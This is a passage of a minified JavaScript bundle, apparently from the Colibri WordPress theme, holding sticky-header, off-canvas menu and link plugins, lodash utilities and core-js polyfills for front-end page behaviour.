h,t.extend(p.prototype,{_bind:function(t,e){return function(){return t.call(e)}},_toresize:8===c?n.documentElement:e,_scriptCallIsValid:function(e){if(!Colibri.isCustomizerPreview())return!0;var n=t(e).closest(".h-navigation_outer").get(0);return!n||!!n.__vue__},_onscroll:function(){if(this._scrollTop=n.documentElement.scrollTop||n.body.scrollTop,this._parentBottom=this.parent.offsetHeight+this._fullOffset("offsetTop",this.parent),!this.options.startAfterNode||this._passedStartAfterNode())if(this.fixed){if(this.options.toBottom){if(this._scrollTop>=this._fullOffset("offsetTop",this._ghostNode))return void this._unfixFromScrollListener()}else if(this._scrollTop>this._parentBottom||this._scrollTop<=this._fullOffset("offsetTop",this._ghostNode)-this.options.top-this._mindtop())return void this._unfixFromScrollListener();this._adjust()}else{var t=i.getAll(this.child);(this._scrollTop<this._parentBottom&&this._scrollTop>this._fullOffset("offsetTop",this.child)-this.options.top-this._mindtop()&&this._viewportHeight>this.child.offsetHeight+i.toFloat(t.marginTop)+i.toFloat(t.marginBottom)||this.options.toBottom)&&(this._fix(),this._adjust())}else this.fixed&&!this._inOutAnimation&&this._unfixFromScrollListener()},_adjust:function(){var e=0,n=this._mindtop(),r=0,o=i.getAll(this.child),s=null;if(a&&(s=this._getContext())&&(e=Math.abs(s.getBoundingClientRect().top)),(r=this._parentBottom-this._scrollTop-(this.child.offsetHeight+i.toFloat(o.marginBottom)+n+this.options.top))>0&&(r=0),this.options.toBottom);else{var u=this.options.top;0===u&&(u=t("body").offset().top),this.child.style.top=Math.round(r+n+e+u-i.toFloat(o.marginTop))+"px"}},_fullOffset:function(t,e,n){for(var i=e[t],r=e.offsetParent;null!==r&&r!==n;)i+=r[t],r=r.offsetParent;return i},_getContext:function(){for(var t,e=this.child,r=null;!r;){if((t=e.parentNode)===n.documentElement)return null;if("none"!==i.getAll(t)[u]){r=t;break}e=t}return r},_fix:function(){var e=this.child,r=e.style,o=i.getAll(e),s=e.getBoundingClientRect().left,u=o.width;if(this._$child.trigger("fixto-add"),this._saveStyles(),n.documentElement.currentStyle&&(u=e.offsetWidth,"border-box"!==o.boxSizing&&(u-=i.toFloat(o.paddingLeft)+i.toFloat(o.paddingRight)+i.toFloat(o.borderLeftWidth)+i.toFloat(o.borderRightWidth)),u+="px"),a){this._getContext();s=this._$child.offset().left}if(this._replacer.replace(),r.left=s-i.toFloat(o.marginLeft)+"px",r.width=u,r.position="fixed",this.options.toBottom)r.top="",r.bottom=this.options.top+i.toFloat(o.marginBottom)+"px";else{r.bottom="";var c=this.options.top;0===c&&(c=t("body").offset().top),r.top=this._mindtop()+c-i.toFloat(o.marginTop)+"px"}this.options.zIndex&&(this.child.style.zIndex=this.options.zIndex),this._$child.addClass(this.options.className);var l=this.options.animations;this._$child.removeClass(l.allInAnimationsClasses),l.enabled&&(this._$child.addClass(l.currentInAnimationClass),this._inInAnimation||(this._inInAnimation=!0,this._animationInDebounce())),this.fixed=!0,this._$child.trigger("fixto-added")},_unfixFromScrollListener:function(){this._$child.trigger("fixto-unnfix-from-scroll"),this.options.animations.enabled?this._unfixTriggerAnimation():this._unfix()},_getAfterElementOffsetTop:function(){var t=this._$startAfterNode;if(t&&t.length>0){var e=t.get(0),n=0;do{n+=e.offsetTop,e=e.offsetParent}while(e);return n=n<0?0:n}return 0},_unfix:function(){this._replacer.hide();var t=this.child.style;t.position=this._childOriginalPosition,t.top=this._childOriginalTop,t.bottom=this._childOriginalBottom,t.width=this._childOriginalWidth,t.left=this._childOriginalLeft,t.zIndex=this._childOriginalZIndex,this.options.always||(this._$child.removeClass(this.options.className),this._$child.trigger("fixto-removed")),this.fixed=!1},_unfixTriggerAnimation:function(){this._$child.trigger("fixto-animated-remove"),this._animationInDebounce.flush();var t=this.options.animations;this._$child.removeClass(t.allInAnimationsClasses),this._$child.removeClass(t.allOutAnimationsClasses),t.enabled&&this._$child.addClass(t.currentOutAnimationClass),this._inOutAnimation=!0,this._animationOutDebounce()},_saveStyles:function(){this._animationOutDebounce.flush();var t=this.child.style;this._childOriginalPosition=t.position,this.options.toBottom?(this._childOriginalTop="",this._childOriginalBottom=t.bottom):(this._childOriginalTop=t.top,this._childOriginalBottom=""),this._childOriginalWidth=t.width,this._childOriginalLeft=t.left,this._childOriginalZIndex=t.zIndex,this._afterElementOffsetTop=this._getAfterElementOffsetTop()},_onresize:function(){this.refresh()},_saveViewportHeight:function(){this._viewportHeight=e.innerHeight||n.documentElement.clientHeight},_stop:function(){this._unfix(),t(e).unbind("scroll.fixto mousewheel",this._proxied_onscroll),t(this._toresize).unbind("resize.fixto",this._proxied_onresize)},_start:function(){this._onscroll(),t(e).bind("scroll.fixto mousewheel",this._proxied_onscroll),t(this._toresize).bind("resize.fixto",this._proxied_onresize)},_destroy:function(){this._replacer.destroy()},refresh:function(){this._saveViewportHeight(),this._unfix(),this._onscroll()}}),d.prototype=new h,t.extend(d.prototype,{_start:function(){var t=i.getAll(this.child);this._childOriginalPosition=t.position,this._childOriginalTop=t.top,this.child.style.position=l,this.refresh()},_stop:function(){this.child.style.position=this._childOriginalPosition,this.child.style.top=this._childOriginalTop},refresh:function(){this.child.style.top=this._mindtop()+this.options.top+"px"}});var v=function(t,e,i){return l&&!i||l&&i&&!1!==i.useNativeSticky?new d(t,e,i):f?(void 0===a&&(r=!1,o=n.createElement("div"),s=n.createElement("div"),o.appendChild(s),o.style[u]="translate(0)",o.style.marginTop="10px",o.style.visibility="hidden",s.style.position="fixed",s.style.top=0,n.body.appendChild(o),s.getBoundingClientRect().top>0&&(r=!0),n.body.removeChild(o),a=r),new p(t,e,i)):"Neither fixed nor sticky positioning supported";var r,o,s};c<8&&(v=function(){return"not supported"}),t.fn.fixTo=function(e,n){var i=t(e),r=0;return this.each(function(){var o=t(this).data("fixto-instance");o?o[e].call(o,n):t(this).data("fixto-instance",v(this,i[r],n));r++})}}(window.jQuery,window,document)},uOPS:function(t,e){t.exports=!0},uPlq:function(t,e,n){"use strict";n.r(e),n.d(e,"_",function(){return l});var i=n("Dbz9"),r=n.n(i),o=n("IthS"),a=n.n(o),s=n("LvDl"),u=n.n(s),c=n("u6Ez"),l=u.a;l.pascalCase=l.flow(l.camelCase,l.upperFirst);l.unsetArraySafe=function(t,e){var n=function(t,e){var n,i,r=!1;n=/(.*)(\[(\d+)\]$)/g.exec(e),i=/(.*)(\.(\d+)$)/g.exec(e);var o=null,a=null,s=null;return n&&(o=n[1],a=n[3],s=l.get(t,o),Array.isArray(s)&&(r=!0)),i&&(o=i[1],a=i[3],s=l.get(t,o),Array.isArray(s)&&(r=!0)),{pathValueIsArrayElement:r,index:a,elementParent:s}}(t,e),i=n.pathValueIsArrayElement,r=n.index,o=n.elementParent;i?o.splice(r,1):l.unset(t,e)},l.mergeNoArrays=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return l.mergeWith.apply(null,[].concat(e,[function(t,e){return l.isArray(e)?e:l.isArray(t)?t:void 0}]))},l.cleanDeep=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return a()(t,l.merge({emptyArrays:!0,emptyObjects:!1,emptyStrings:!1,nullValues:!1,undefinedValues:!1},e))},l.differenceObj=function(t,e){return function t(e,n){return l.transform(e,function(e,i,r){l.isEqual(i,n[r])||(e[r]=l.isObject(i)&&l.isObject(n[r])?t(i,n[r]):i)})}(t,e)},l.freeze=function(t){return top.skip||r()(t),t},l=Object(c.a)(l),e.default=l},ucIs:function(t,e){},v5Dd:function(t,e,n){var i=n("NsO/"),r=n("vwuL").f;n("zn7N")("getOwnPropertyDescriptor",function(){return function(t,e){return r(i(t),e)}})},vYqb:function(t,e){!function(t,e){var n=function(t,n){this.namespace="link",this.defaults={href:"",target:"_self"},e.apply(this,arguments),this.start()};n.prototype={start:function(){var t=this;t.opts.href&&(this.$element.addClass("cursor-pointer"),this.$element.on("click",function(){window.open(t.opts.href,t.opts.target)}))},inside:function(){},outside:function(){}},n.inherits(e),e.link=n,e.Plugin.create("link"),e.Plugin.autoload("link")}(jQuery,Colibri)},vwuL:function(t,e,n){var i=n("NV0k"),r=n("rr1i"),o=n("NsO/"),a=n("G8Mo"),s=n("B+OT"),u=n("eUtF"),c=Object.getOwnPropertyDescriptor;e.f=n("jmDH")?c:function(t,e){if(t=o(t),e=a(e,!0),u)try{return c(t,e)}catch(t){}if(s(t,e))return r(!i.f.call(t,e),t[e])}},"w2d+":function(t,e,n){"use strict";var i=n("hDam"),r=n("UO39"),o=n("SBuE"),a=n("NsO/");t.exports=n("MPFp")(Array,"Array",function(t,e){this._t=a(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,r(1)):r(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},w6GO:function(t,e,n){var i=n("5vMV"),r=n("FpHa");t.exports=Object.keys||function(t){return i(t,r)}},wgeU:function(t,e){},x2nW:function(t,e){!function(t,e){var n=function(t,n){this.namespace="offcanvas",this.defaults={target:null,push:!0,width:"250px",direction:"left",toggleEvent:"click",clickOutside:!0,animationOpen:"slideInLeft",animationClose:"slideOutLeft",callbacks:["open","opened","close","closed"],offcanvasOverlayId:null,$overlayElement:null,targetId:null},e.apply(this,arguments),this.utils=new e.Utils,this.detect=new e.Detect,this.start()};n.prototype={start:function(){if(this.hasTarget()){var e=this.opts.offcanvasOverlayId,n=t("#"+e+".offscreen-overlay");this.opts.$overlayElement=n,this.buildTargetWidth(),this.buildAnimationDirection(),this.$close=this.getCloseLink(),this.$element.on(this.opts.toggleEvent+"."+this.namespace,t.proxy(this.toggle,this)),this.$target.addClass("offcanvas"),this.$target.trigger("colibri.offcanvas.ready"),this.moveOffcanvasToBody(),this.addOffcanvasOverlayLogic()}},stop:function(){this.closeAll(),this.removeOffcanvasElements(),this.$element.off("."+this.namespace),this.$close&&this.$close.off("."+this.namespace),t(document).off("."+this.namespace)},removeOffcanvasElements:function(){this.$target.remove(),this.opts.$overlayElement.remove()},moveOffcanvasToBody:function(){var t=this.$target[0];document.body.appendChild(t);var e=this.opts.$overlayElement[0];document.body.appendChild(e)},addOffcanvasOverlayLogic:function(){var t=this.opts.$overlayElement,e=this.$target;e.length&&(t.on("scroll touchmove mousewheel",function(t){return t.preventDefault(),t.stopPropagation(),!1}),e.on("colibri.offcanvas.open",function(){t.addClass("h-offcanvas-opened")}),e.on("colibri.offcanvas.close",function(){t.removeClass("h-offcanvas-opened")}))},toggle:function(t){this.isOpened()?this.close(t):this.open(t)},buildTargetWidth:function(){this.opts.width=t(window).width()<parseInt(this.opts.width)?"100%":this.opts.width},buildAnimationDirection:function(){"right"===this.opts.direction&&(this.opts.animationOpen="slideInRight",this.opts.animationClose="slideOutRight")},getCloseLink:function(){return this.$target.find(".close")},open:function(n){n&&n.preventDefault(),this.isOpened()||(this.closeAll(),this.callback("open"),this.$target.addClass("offcanvas-"+this.opts.direction),this.$target.css("width",Math.min(parseInt(this.opts.width),window.innerWidth-100)),this.$target.css("right","-"+Math.min(parseInt(this.opts.width),window.innerWidth-100)),this.pushBody(),this.$target.trigger("colibri.offcanvas.open"),e.animate(this.$target,this.opts.animationOpen,t.proxy(this.onOpened,this)),this.$element.trigger("colibri.offcanvas.open"))},closeAll:function(){var n=t(document).find(".offcanvas");0!==n.length&&(n.each(function(){var n=t(this);n.hasClass("open")&&(n.css("width",""),e.animate(n,"hide"),n.removeClass("open offcanvas-left offcanvas-right"))}),t(document).off("."+this.namespace),t("body").css("left",""))},close:function(n){if(n){var i=t(n.target);if(("A"===i[0].tagName||"BUTTON"===i[0].tagName||i.parents("a").length)&&0!==i.closest(".offcanvas").length&&!i.hasClass("close"))return;n.preventDefault()}this.isOpened()&&(this.callback("close"),this.pullBody(),this.$target.trigger("colibri.offcanvas.close"),e.animate(this.$target,this.opts.animationClose,t.proxy(this.onClosed,this)))},isOpened:function(){return this.$target.hasClass("open")},onOpened:function(){wp&&wp.customize||this.$target.find("a").eq(0).focus(),this.opts.clickOutside&&t(document).on("click."+this.namespace+" tap."+this.namespace,t.proxy(this.close,this)),this.detect.isMobileScreen()&&t("html").addClass("no-scroll"),t(document).on("keyup."+this.namespace,t.proxy(this.handleKeyboard,this)),t(document).on("keydown."+this.namespace,t.proxy(this.handleKeyDown,this)),this.$close.on("click."+this.namespace,t.proxy(this.close,this)),this.$target.addClass("open"),this.callback("opened")},onClosed:function(){this.detect.isMobileScreen()&&t("html").removeClass("no-scroll"),this.$target.css("width","").removeClass("offcanvas-"+this.opts.direction),this.$close.off("."+this.namespace),t(document).off("."+this.namespace),this.$target.removeClass("open"),this.callback("closed"),this.$target.trigger("colibri.offcanvas.closed")},handleKeyboard:function(e){27===e.which&&(document.activeElement&&t(document.activeElement).closest(".offcanvas").length&&this.$element.focus(),this.close())},handleKeyDown:function(t){if(9===t.which){var e=this.$target.find("a:visible"),n=t.shiftKey;if(e.last().is(t.target)&&!n)return e.first().focus(),t.preventDefault(),void t.stopPropagation();if(e.first().is(t.target)&&n)return e.last().focus(),t.preventDefault(),void t.stopPropagation()}},pullBody:function(){this.opts.push&&t("body").animate({left:0},350,function(){t(this).removeClass("offcanvas-push-body")})},pushBody:function(){if(this.opts.push){var e="left"===this.opts.direction?{left:this.opts.width}:{left:"-"+this.opts.width};t("body").addClass("offcanvas-push-body").animate(e,200)}}},n.inherits(e),e.offcanvas=n,e.Plugin.create("offcanvas"),e.Plugin.autoload("offcanvas")}(jQuery,Colibri)},yLpj:function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},"yY/7":function(t,e,n){(function(t,n){var i=200,r="Expected a function",o="__lodash_hash_undefined__",a=1,s=2,u=1/0,c=9007199254740991,l="[object Arguments]",f="[object Array]",h="[object Boolean]",p="[object Date]",d="[object Error]",v="[object Function]",m="[object GeneratorFunction]",g="[object Map]",y="[object Number]",_="[object Object]",b="[object RegExp]",w="[object Set]",O="[object String]",C="[object Symbol]",E="[object ArrayBuffer]",S="[object DataView]",T=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,k=/^\w*$/,A=/^\./,x=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,I=/\\(\\)?/g,P=/^\[object .+?Constructor\]$/,L=/^(?:0|[1-9]\d*)$/,$={};$["[object Float32Array]"]=$["[object Float64Array]"]=$["[object Int8Array]"]=$["[object Int16Array]"]=$["[object Int32Array]"]=$["[object Uint8Array]"]=$["[object Uint8ClampedArray]"]=$["[object Uint16Array]"]=$["[object Uint32Array]"]=!0,$[l]=$[f]=$[E]=$[h]=$[S]=$[p]=$[d]=$[v]=$[g]=$[y]=$[_]=$[b]=$[w]=$[O]=$["[object WeakMap]"]=!1;var j="object"==typeof t&&t&&t.Object===Object&&t,R="object"==typeof self&&self&&self.Object===Object&&self,D=j||R||Function("return this")(),N="object"==typeof e&&e&&!e.nodeType&&e,M=N&&"object"==typeof n&&n&&!n.nodeType&&n,z=M&&M.exports===N&&j.process,F=function(){try{return z&&z.binding("util")}catch(t){}}(),B=F&&F.isTypedArray;function W(t,e){for(var n=-1,i=t?t.length:0;++n<i;)if(e(t[n],n,t))return!0;return!1}function U(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}function H(t){var e=-1,n=Array(t.size);return t.forEach(function(t,i){n[++e]=[i,t]}),n}function V(t,e){return function(n){return t(e(n))}}function G(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}var Y,q=Array.prototype,Q=Function.prototype,Z=Object.prototype,K=D["__core-js_shared__"],J=(Y=/[^.]+$/.exec(K&&K.keys&&K.keys.IE_PROTO||""))?"Symbol(src)_1."+Y:"",X=Q.toString,tt=Z.hasOwnProperty,et=Z.toString,nt=RegExp("^"+X.call(tt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),it=D.Symbol,rt=D.Uint8Array,ot=V(Object.getPrototypeOf,Object),at=Object.create,st=Z.propertyIsEnumerable,ut=q.splice,ct=V(Object.keys,Object),lt=Wt(D,"DataView"),ft=Wt(D,"Map"),ht=Wt(D,"Promise"),pt=Wt(D,"Set"),dt=Wt(D,"WeakMap"),vt=Wt(Object,"create"),mt=Zt(lt),gt=Zt(ft),yt=Zt(ht),_t=Zt(pt),bt=Zt(dt),wt=it?it.prototype:void 0,Ot=wt?wt.valueOf:void 0,Ct=wt?wt.toString:void 0;function Et(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}function St(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}function Tt(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}function kt(t){var e=-1,n=t?t.length:0;for(this.__data__=new Tt;++e<n;)this.add(t[e])}function At(t){this.__data__=new St(t)}function xt(t,e){var n=te(t)||Xt(t)?function(t,e){for(var n=-1,i=Array(t);++n<t;)i[n]=e(n);return i}(t.length,String):[],i=n.length,r=!!i;for(var o in t)!e&&!tt.call(t,o)||r&&("length"==o||Ht(o,i))||n.push(o);return n}function It(t,e){for(var n=t.length;n--;)if(Jt(t[n][0],e))return n;return-1}Et.prototype.clear=function(){this.__data__=vt?vt(null):{}},Et.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Et.prototype.get=function(t){var e=this.__data__;if(vt){var n=e[t];return n===o?void 0:n}return tt.call(e,t)?e[t]:void 0},Et.prototype.has=function(t){var e=this.__data__;return vt?void 0!==e[t]:tt.call(e,t)},Et.prototype.set=function(t,e){return this.__data__[t]=vt&&void 0===e?o:e,this},St.prototype.clear=function(){this.__data__=[]},St.prototype.delete=function(t){var e=this.__data__,n=It(e,t);return!(n<0||(n==e.length-1?e.pop():ut.call(e,n,1),0))},St.prototype.get=function(t){var e=this.__data__,n=It(e,t);return n<0?void 0:e[n][1]},St.prototype.has=function(t){return It(this.__data__,t)>-1},St.prototype.set=function(t,e){var n=this.__data__,i=It(n,t);return i<0?n.push([t,e]):n[i][1]=e,this},Tt.prototype.clear=function(){this.__data__={hash:new Et,map:new(ft||St),string:new Et}},Tt.prototype.delete=function(t){return Bt(this,t).delete(t)},Tt.prototype.get=function(t){return Bt(this,t).get(t)},Tt.prototype.has=function(t){return Bt(this,t).has(t)},Tt.prototype.set=function(t,e){return Bt(this,t).set(t,e),this},kt.prototype.add=kt.prototype.push=function(t){return this.__data__.set(t,o),this},kt.prototype.has=function(t){return this.__data__.has(t)},At.prototype.clear=function(){this.__data__=new St},At.prototype.delete=function(t){return this.__data__.delete(t)},At.prototype.get=function(t){return this.__data__.get(t)},At.prototype.has=function(t){return this.__data__.has(t)},At.prototype.set=function(t,e){var n=this.__data__;if(n instanceof St){var r=n.__data__;if(!ft||r.length<i-1)return r.push([t,e]),this;n=this.__data__=new Tt(r)}return n.set(t,e),this};var Pt,Lt=function(t,e,n){for(var i=-1,r=Object(t),o=n(t),a=o.length;a--;){var s=o[Pt?a:++i];if(!1===e(r[s],s,r))break}return t};function $t(t,e){for(var n=0,i=(e=Vt(e,t)?[e]:zt(e)).length;null!=t&&n<i;)t=t[Qt(e[n++])];return n&&n==i?t:void 0}function jt(t,e){return null!=t&&e in Object(t)}function Rt(t,e,n,i,r){return t===e||(null==t||null==e||!re(t)&&!oe(e)?t!=t&&e!=e:function(t,e,n,i,r,o){var u=te(t),c=te(e),v=f,m=f;u||(v=(v=Ut(t))==l?_:v);c||(m=(m=Ut(e))==l?_:m);var T=v==_&&!U(t),k=m==_&&!U(e),A=v==m;if(A&&!T)return o||(o=new At),u||ue(t)?Ft(t,e,n,i,r,o):function(t,e,n,i,r,o,u){switch(n){case S:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case E:return!(t.byteLength!=e.byteLength||!i(new rt(t),new rt(e)));case h:case p:case y:return Jt(+t,+e);case d:return t.name==e.name&&t.message==e.message;case b:case O:return t==e+"";case g:var c=H;case w:var l=o&s;if(c||(c=G),t.size!=e.size&&!l)return!1;var f=u.get(t);if(f)return f==e;o|=a,u.set(t,e);var v=Ft(c(t),c(e),i,r,o,u);return u.delete(t),v;case C:if(Ot)return Ot.call(t)==Ot.call(e)}return!1}(t,e,v,n,i,r,o);if(!(r&s)){var x=T&&tt.call(t,"__wrapped__"),I=k&&tt.call(e,"__wrapped__");if(x||I){var P=x?t.value():t,L=I?e.value():e;return o||(o=new At),n(P,L,i,r,o)}}if(!A)return!1;return o||(o=new At),function(t,e,n,i,r,o){var a=r&s,u=ce(t),c=u.length,l=ce(e).length;if(c!=l&&!a)return!1;for(var f=c;f--;){var h=u[f];if(!(a?h in e:tt.call(e,h)))return!1}var p=o.get(t);if(p&&o.get(e))return p==e;var d=!0;o.set(t,e),o.set(e,t);for(var v=a;++f<c;){h=u[f];var m=t[h],g=e[h];if(i)var y=a?i(g,m,h,e,t,o):i(m,g,h,t,e,o);if(!(void 0===y?m===g||n(m,g,i,r,o):y)){d=!1;break}v||(v="constructor"==h)}if(d&&!v){var _=t.constructor,b=e.constructor;_!=b&&"constructor"in t&&"constructor"in e&&!("function"==typeof _&&_ instanceof _&&"function"==typeof b&&b instanceof b)&&(d=!1)}return o.delete(t),o.delete(e),d}(t,e,n,i,r,o)}(t,e,Rt,n,i,r))}function Dt(t){return!(!re(t)||J&&J in t)&&(ne(t)||U(t)?nt:P).test(Zt(t))}function Nt(t){return"function"==typeof t?t:null==t?le:"object"==typeof t?te(t)?function(t,e){if(Vt(t)&&Gt(e))return Yt(Qt(t),e);return function(n){var i=function(t,e,n){var i=null==t?void 0:$t(t,e);return void 0===i?n:i}(n,t);return void 0===i&&i===e?function(t,e){return null!=t&&function(t,e,n){var i,r=-1,o=(e=Vt(e,t)?[e]:zt(e)).length;for(;++r<o;){var a=Qt(e[r]);if(!(i=null!=t&&n(t,a)))break;t=t[a]}if(i)return i;return!!(o=t?t.length:0)&&ie(o)&&Ht(a,o)&&(te(t)||Xt(t))}(t,e,jt)}(n,t):Rt(e,i,void 0,a|s)}}(t[0],t[1]):function(t){var e=function(t){var e=ce(t),n=e.length;for(;n--;){var i=e[n],r=t[i];e[n]=[i,r,Gt(r)]}return e}(t);if(1==e.length&&e[0][2])return Yt(e[0][0],e[0][1]);return function(n){return n===t||function(t,e,n,i){var r=n.length,o=r,u=!i;if(null==t)return!o;for(t=Object(t);r--;){var c=n[r];if(u&&c[2]?c[1]!==t[c[0]]:!(c[0]in t))return!1}for(;++r<o;){var l=(c=n[r])[0],f=t[l],h=c[1];if(u&&c[2]){if(void 0===f&&!(l in t))return!1}else{var p=new At;if(i)var d=i(f,h,l,t,e,p);if(!(void 0===d?Rt(h,f,i,a|s,p):d))return!1}}return!0}(n,t,e)}}(t):Vt(e=t)?(n=Qt(e),function(t){return null==t?void 0:t[n]}):function(t){return function(e){return $t(e,t)}}(e);var e,n}function Mt(t){if(n=(e=t)&&e.constructor,i="function"==typeof n&&n.prototype||Z,e!==i)return ct(t);var e,n,i,r=[];for(var o in Object(t))tt.call(t,o)&&"constructor"!=o&&r.push(o);return r}function zt(t){return te(t)?t:qt(t)}function Ft(t,e,n,i,r,o){var u=r&s,c=t.length,l=e.length;if(c!=l&&!(u&&l>c))return!1;var f=o.get(t);if(f&&o.get(e))return f==e;var h=-1,p=!0,d=r&a?new kt:void 0;for(o.set(t,e),o.set(e,t);++h<c;){var v=t[h],m=e[h];if(i)var g=u?i(m,v,h,e,t,o):i(v,m,h,t,e,o);if(void 0!==g){if(g)continue;p=!1;break}if(d){if(!W(e,function(t,e){if(!d.has(e)&&(v===t||n(v,t,i,r,o)))return d.add(e)})){p=!1;break}}else if(v!==m&&!n(v,m,i,r,o)){p=!1;break}}return o.delete(t),o.delete(e),p}function Bt(t,e){var n,i,r=t.__data__;return("string"==(i=typeof(n=e))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof e?"string":"hash"]:r.map}function Wt(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return Dt(n)?n:void 0}var Ut=function(t){return et.call(t)};function Ht(t,e){return!!(e=null==e?c:e)&&("number"==typeof t||L.test(t))&&t>-1&&t%1==0&&t<e}function Vt(t,e){if(te(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!ae(t))||(k.test(t)||!T.test(t)||null!=e&&t in Object(e))}function Gt(t){return t==t&&!re(t)}function Yt(t,e){return function(n){return null!=n&&(n[t]===e&&(void 0!==e||t in Object(n)))}}(lt&&Ut(new lt(new ArrayBuffer(1)))!=S||ft&&Ut(new ft)!=g||ht&&"[object Promise]"!=Ut(ht.resolve())||pt&&Ut(new pt)!=w||dt&&"[object WeakMap]"!=Ut(new dt))&&(Ut=function(t){var e=et.call(t),n=e==_?t.constructor:void 0,i=n?Zt(n):void 0;if(i)switch(i){case mt:return S;case gt:return g;case yt:return"[object Promise]";case _t:return w;case bt:return"[object WeakMap]"}return e});var qt=Kt(function(t){var e;t=null==(e=t)?"":function(t){if("string"==typeof t)return t;if(ae(t))return Ct?Ct.call(t):"";var e=t+"";return"0"==e&&1/t==-u?"-0":e}(e);var n=[];return A.test(t)&&n.push(""),t.replace(x,function(t,e,i,r){n.push(i?r.replace(I,"$1"):e||t)}),n});function Qt(t){if("string"==typeof t||ae(t))return t;var e=t+"";return"0"==e&&1/t==-u?"-0":e}function Zt(t){if(null!=t){try{return X.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function Kt(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError(r);var n=function(){var i=arguments,r=e?e.apply(this,i):i[0],o=n.cache;if(o.has(r))return o.get(r);var a=t.apply(this,i);return n.cache=o.set(r,a),a};return n.cache=new(Kt.Cache||Tt),n}function Jt(t,e){return t===e||t!=t&&e!=e}function Xt(t){return function(t){return oe(t)&&ee(t)}(t)&&tt.call(t,"callee")&&(!st.call(t,"callee")||et.call(t)==l)}Kt.Cache=Tt;var te=Array.isArray;function ee(t){return null!=t&&ie(t.length)&&!ne(t)}function ne(t){var e=re(t)?et.call(t):"";return e==v||e==m}function ie(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=c}function re(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function oe(t){return!!t&&"object"==typeof t}function ae(t){return"symbol"==typeof t||oe(t)&&et.call(t)==C}var se,ue=B?(se=B,function(t){return se(t)}):function(t){return oe(t)&&ie(t.length)&&!!$[et.call(t)]};function ce(t){return ee(t)?xt(t):Mt(t)}function le(t){return t}n.exports=function(t,e,n){var i,r=te(t)||ue(t);if(e=Nt(e),null==n)if(r||re(t)){var o=t.constructor;n=r?te(t)?new o:[]:ne(o)&&re(i=ot(t))?at(i):{}}else n={};return(r?function(t,e){for(var n=-1,i=t?t.length:0;++n<i&&!1!==e(t[n],n,t););return t}:function(t,e){return t&&Lt(t,e,ce)})(t,function(t,i,r){return e(n,t,i,r)}),n}}).call(this,n("yLpj"),n("YuTi")(t))},ycXy:function(t,e){},zDcZ:function(t,e,n){"use strict";n.r(e);n("cEle"),n("T1qB");var i,r=n("9/5/"),o=n.n(r);(i=window.jQuery).throttle||(i.throttle=function(t,e,n){var i,r;return e||(e=250),function(){var o=n||this,a=+new Date,s=arguments;i&&a<i+e?(clearTimeout(r),r=setTimeout(function(){i=a,t.apply(o,s)},e)):(i=a,t.apply(o,s))}}),i.debounce||(i.debounce=o.a),i.event.special.tap||(i.event.special.tap={setup:function(t,e){i(this).bind("touchstart",i.event.special.tap.handler).bind("touchmove",i.event.special.tap.handler).bind("touchend",i.event.special.tap.handler)},teardown:function(t){i(this).unbind("touchstart",i.event.special.tap.handler).unbind("touchmove",i.event.special.tap.handler).unbind("touchend",i.event.special.tap.handler)},handler:function(t){var e,n=i(this),r=t.handleObj;return n.data(t.type,1),"touchend"!==t.type||n.data("touchmove")?n.data("touchend")&&n.removeData("touchstart touchmove touchend"):(t.type="tap",e=r.handler.call(this,t)),e}}),i.fn.respondToVisibility||(i.fn.respondToVisibility=function(t){if(!("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype))return null;var e=new IntersectionObserver(function(e,n){e.forEach(function(e){t(e.intersectionRatio>0)})});return e.observe(this.get(0)),e});n("1cTi");var a=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=n.compareQuery,r=void 0!==i&&i,o=n.compareHash,a=void 0!==o&&o;if(!t||!e)return!0;var s=null,u=null;try{s=new URL(t),u=new URL(e)}catch(t){return!1}var c=s.origin===u.origin&&s.pathname===u.pathname;return r&&(c=c&&s.search===u.search),a&&(c=c&&s.hash===u.hash),c};!function(t){function e(){return Colibri.isCustomizerPreview()}"#page-top"===window.location.hash&&o("",5);var n={items:{},eachCategory:function(t){for(var e in this.items)this.items.hasOwnProperty(e)&&t(this.items[e])},addItem:function(t,e){this.items[t]||(this.items[t]=[]),this.items[t].push(e)},all:function(){var t=[];for(var e in this.items)this.items.hasOwnProperty(e)&&(t=t.concat(this.items[e]));return t}},i=!1;function r(e){var n=isNaN(parseFloat(e.options.offset))?e.options.offset.call(e.target):e.options.offset;return e.target.offset().top-n-t("body").offset().top}function 